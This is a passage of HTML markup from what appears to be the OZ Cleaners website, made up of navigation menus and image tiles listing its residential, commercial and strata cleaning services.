                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-solar-panel-cleaning_1650104535.jpg" alt="Solar Panel Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/solar-panel-cleaning">
                                                                            <h2>Solar Panel Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/window-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-window-cleaning_1650104535.jpg" alt="Window Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/window-cleaning">
                                                                            <h2>Window Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="d-block d-lg-none">
    <ul class="list-unstyled">
                    <li class="dropdown ">
                <a href="javascript:void(0)" 
                   class="dropdown-toggle targetMenu" 
                   data-toggle="collapse" 
                   data-target="#parent7" 
                   aria-expanded="false">
                    Residential Cleaning
                    <i class="fa fa-caret-down"></i>
                </a>

                <ul id="parent7" class="collapse list-unstyled">
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/end-of-lease-cleaning">
                                <i class="fa fa-angle-right"></i> End of Lease Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/carpet-steam-cleaning">
                                <i class="fa fa-angle-right"></i> Carpet Steam <span>Cleaning</span>
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/window-cleaning">
                                <i class="fa fa-angle-right"></i> Window Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/hoarder-cleaning">
                                <i class="fa fa-angle-right"></i> Hoarder Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/tile-and-grout-cleaning">
                                <i class="fa fa-angle-right"></i> Tile & Grout Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/oven-and-bbq-cleaning">
                                <i class="fa fa-angle-right"></i> Oven & BBQ Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/high-pressure-cleaning">
                                <i class="fa fa-angle-right"></i> High Pressure Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/spring-cleaning">
                                <i class="fa fa-angle-right"></i> Spring Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/regular-house-cleaning">
                                <i class="fa fa-angle-right"></i> Regular House Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/gutter-cleaning">
                                <i class="fa fa-angle-right"></i> Gutter Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/roof-restoration">
                                <i class="fa fa-angle-right"></i> Roof Restoration
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/house-washing">
                                <i class="fa fa-angle-right"></i> House Washing
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/builders-cleaning">
                                <i class="fa fa-angle-right"></i> Builders Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/rubbish-removal">
                                <i class="fa fa-angle-right"></i> Rubbish Removal
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/gardening-services">
                                <i class="fa fa-angle-right"></i> Gardening Services
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/solar-panel-cleaning">
                                <i class="fa fa-angle-right"></i> Solar Panel Cleaning
                            </a>
                        </li>
                                    </ul>
            </li>
                    <li class="dropdown ">
                <a href="javascript:void(0)" 
                   class="dropdown-toggle targetMenu" 
                   data-toggle="collapse" 
                   data-target="#parent8" 
                   aria-expanded="false">
                    Commercial Cleaning
                    <i class="fa fa-caret-down"></i>
                </a>

                <ul id="parent8" class="collapse list-unstyled">
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/end-of-lease-cleaning">
                                <i class="fa fa-angle-right"></i> End of Lease Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/carpet-steam-cleaning">
                                <i class="fa fa-angle-right"></i> Carpet Steam Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/regular-office-cleaning">
                                <i class="fa fa-angle-right"></i> Regular Office Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/window-cleaning">
                                <i class="fa fa-angle-right"></i> Window Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/tile-and-grout-cleaning">
                                <i class="fa fa-angle-right"></i> Tile & Grout Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/high-pressure-cleaning">
                                <i class="fa fa-angle-right"></i> High Pressure Cleaning
                            </a>
                        </li>
                                    </ul>
            </li>
                    <li class="dropdown ">
                <a href="javascript:void(0)" 
                   class="dropdown-toggle targetMenu" 
                   data-toggle="collapse" 
                   data-target="#parent10" 
                   aria-expanded="false">
                    Strata Cleaning
                    <i class="fa fa-caret-down"></i>
                </a>

                <ul id="parent10" class="collapse list-unstyled">
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/property-washing">
                                <i class="fa fa-angle-right"></i> Property Washing
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/gutter-cleaning">
                                <i class="fa fa-angle-right"></i> Gutter Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/high-pressure-cleaning">
                                <i class="fa fa-angle-right"></i> High Pressure Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/regular-cleaning">
                                <i class="fa fa-angle-right"></i> Regular Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/solar-panel-cleaning">
                                <i class="fa fa-angle-right"></i> Solar Panel Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/window-cleaning">
                                <i class="fa fa-angle-right"></i> Window Cleaning
                            </a>
                        </li>
                                    </ul>
            </li>
            </ul>


</div>                                                            </li>
                                                    <li class="nav-item ">
                                
                                <a class="nav-link  "
                                   href="https://ozcleaners.com.au/blogs"
                                                                   >
                                    Blogs
                                </a>
                                                            </li>
                                                    <li class="nav-item ">
                                
                                <a class="nav-link  "
                                   href="https://ozcleaners.com.au/contact"
                                                                   >
                                    Contact Us
                                </a>
                                                            </li>
                                                    <li class="nav-item ">
                                
                                <a class="nav-link  "
                                   href="https://ozcleaners.com.au/page/special-offer"
                                                                   >
                                    Special Offer
                                </a>
                                                            </li>
                                            </ul>

                    <div class="navbar-form xnavbar-right mb-0 mt-2 float-xl-right text-lg-center">
                        <div class="d-inline-block header_phone_number my_account" style="">
                            <a href="https://ozcleaners.com.au/user/dashboard">
                                <img src="https://ozcleaners.com.au/public/frontend/img/faq/my-account.png" style="width: 25px;" alt="my-account"/>
                                Login
                            </a>
                        </div>
                        <div class="d-inline-block header_phone_number" style="">
                            <img src="https://ozcleaners.com.au/public/frontend/img/faq/phone-icon.png" style="width: 25px;" alt="phone"/>
                            1300 010 002
                        </div>
                        <div class="d-inline-block">
                            <a href="https://ozcleaners.com.au/booking-form" class="btn bg_get_quote_btn">
                                Online Quote
                            </a>
                        </div>
                    </div>
                </div>
            </div><!--/.navbar-collapse -->
        </div>
    </nav>
</section>


<style>
    .my_account, .my_account a {
        font-size: 16px;
        font-weight: 400;
        color: #333;
    }

    .my_account a:hover {
        text-decoration: none;
        color: #0a53be;
    }
</style>



</div>
<div class="d-block d-lg-none">

    <nav class="navbar navbar-default navbar-fixed-top mobile_header_menu">
    <div class="container-fluid">
        <div class="navbar-header">
            <a class="float-right pt-3 text-dark" style="font-size: 19px;" title="Click to call" href="https://ozcleaners.com.au/user/dashboard">
                <img src="https://ozcleaners.com.au/public/frontend/img/faq/my-account.png" style="width: 25px;"/>
            </a>
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#mobileHeader">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a class="navbar-brand" href="https://ozcleaners.com.au">
                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-07/000-final-logo_1659269362.png"
                      alt="OZ Cleaners | One stop cleaning service provider"/>
            </a>
        </div>
        <div id="mobileHeader" class="navbar-collapse collapse">
                        <ul class="nav navbar-nav ">
                                                                                        <li id="parent-element" class="xnav-item dropdown">

                                <a class="xnav-link  dropdown-toggle"
                                   href="#"
                                                                          xid="navbarDropdown" role="button"
                                   data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
                                                                    >
                                    <i class="material-icons">dashboard</i>
                                    Our Services
                                    <i class="fa fa-caret-down"></i>
                                </a>
                                <ul class="xsubMobileMenuSub dropdown-menu ml-3">
                                    <div class="d-none d-lg-block">
    <div class="dropdown-menu serviceNavs row m-0 justify-content-center" aria-labelledby="navbarDropdown">
        <div class="xcontainer xd-block col-lg-12">
            <div class="row">
                <div class="col-md-12">
                    <div class="service_menu_tab with-nav-tabs text-center">
                        <div class="tab-content">
                            <div class="tab-pane fade in active">
                                <div class="row equal">
                                    <div class="col-md-2">
                                                                                    <ul class="nav nav-tabs tabs-left d-block navMainTerms">
                                                                                                                                                                                                        <li
                                                        class="active ">
                                                        <a href="javascript:void(0)" data-target="#parent7"
                                                            data-toggle="tab">
                                                            Residential Cleaning
                                                        </a>
                                                    </li>
                                                                                                                                                        <li
                                                        class=" ">
                                                        <a href="javascript:void(0)" data-target="#parent8"
                                                            data-toggle="tab">
                                                            Commercial Cleaning
                                                        </a>
                                                    </li>
                                                                                                                                                        <li
                                                        class=" ">
                                                        <a href="javascript:void(0)" data-target="#parent10"
                                                            data-toggle="tab">
                                                            Strata Cleaning
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                                                            </div>
                                    <div class="col-md-10">
                                        <!-- Tab panes -->
                                        <div class="tab-content">
                                                                                                                                                                                                                                                    
                                                    <div class="tab-pane active" id="parent7">
                                                        <div class="row">
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/end-of-lease-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-08/residential-end-of-lease-cleaning-min_1659397542.jpg" alt="End of Lease Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/end-of-lease-cleaning">
                                                                            <h2>End of Lease Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/carpet-steam-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-carpet-steam-cleaning_1662207260.jpg" alt="Carpet Steam &lt;span&gt;Cleaning&lt;/span&gt;">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/carpet-steam-cleaning">
                                                                            <h2>Carpet Steam <span>Cleaning</span></h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/window-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-window-cleaning_1662207260.jpg" alt="Window Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/window-cleaning">
                                                                            <h2>Window Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/hoarder-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-10/10-menu-image_1665385253.jpg" alt="Hoarder Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/hoarder-cleaning">
                                                                            <h2>Hoarder Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/tile-and-grout-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-tile-grout-cleaning_1662207260.jpg" alt="Tile &amp; Grout Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/tile-and-grout-cleaning">
                                                                            <h2>Tile & Grout Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/oven-and-bbq-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-11/oven-and-bbq-cleaning-1-jpg_1667544481.png" alt="Oven &amp; BBQ Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/oven-and-bbq-cleaning">
                                                                            <h2>Oven & BBQ Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/high-pressure-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-high-pressure-cleaning_1662207259.jpg" alt="High Pressure Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/high-pressure-cleaning">
                                                                            <h2>High Pressure Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/spring-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-once-off-or-spring-cleaning_1662207260.jpg" alt="Spring Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/spring-cleaning">
                                                                            <h2>Spring Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/regular-house-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-regular-house-cleaning_1662207259.jpg" alt="Regular House Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/regular-house-cleaning">
                                                                            <h2>Regular House Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/gutter-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-gutter-cleaning_1662207260.jpg" alt="Gutter Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/gutter-cleaning">
                                                                            <h2>Gutter Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/roof-restoration">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-roof-restoration_1662207260.jpg" alt="Roof Restoration">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/roof-restoration">
                                                                            <h2>Roof Restoration</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/house-washing">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/residential-house-washing_1662207260.png" alt="House Washing">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/house-washing">
                                                                            <h2>House Washing</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/builders-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/post-construction-cleaning-min_1649849521.jpg" alt="Builders Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/builders-cleaning">
                                                                            <h2>Builders Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/rubbish-removal">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2024-03/rubbish-removal_1709468957.jpg" alt="Rubbish Removal">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/rubbish-removal">
                                                                            <h2>Rubbish Removal</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/gardening-services">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/post-construction-grassing-landscaping-min_1649849521.jpg" alt="Gardening Services">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/gardening-services">
                                                                            <h2>Gardening Services</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/residential-cleaning/solar-panel-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-solar-panel-cleaning_1650104535.jpg" alt="Solar Panel Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/residential-cleaning/solar-panel-cleaning">
                                                                            <h2>Solar Panel Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                        
                                                    <div class="tab-pane " id="parent8">
                                                        <div class="row">
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/end-of-lease-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-end-of-lease-cleaning_1662208218.jpg" alt="End of Lease Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/end-of-lease-cleaning">
                                                                            <h2>End of Lease Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/carpet-steam-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-carpet-steam-cleaning_1662208218.jpg" alt="Carpet Steam Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/carpet-steam-cleaning">
                                                                            <h2>Carpet Steam Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/regular-office-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-regular-office-cleaning_1662208218.jpg" alt="Regular Office Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/regular-office-cleaning">
                                                                            <h2>Regular Office Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/window-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-window-cleaning_1662208218.jpg" alt="Window Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/window-cleaning">
                                                                            <h2>Window Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/tile-and-grout-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-tile-and-grout-cleaning_1662208218.jpg" alt="Tile &amp; Grout Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/tile-and-grout-cleaning">
                                                                            <h2>Tile & Grout Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/commercial-cleaning/high-pressure-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-09/cpmmercial-high-pressure-cleaning_1662208218.jpg" alt="High Pressure Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/commercial-cleaning/high-pressure-cleaning">
                                                                            <h2>High Pressure Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                                        
                                                    <div class="tab-pane " id="parent10">
                                                        <div class="row">
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/property-washing">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-bulding-washing_1650104535.jpg" alt="Property Washing">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/property-washing">
                                                                            <h2>Property Washing</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/gutter-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-gutter-cleaning_1650104535.jpg" alt="Gutter Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/gutter-cleaning">
                                                                            <h2>Gutter Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/high-pressure-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-high-pressure-cleaning_1650104535.jpg" alt="High Pressure Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/high-pressure-cleaning">
                                                                            <h2>High Pressure Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/regular-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
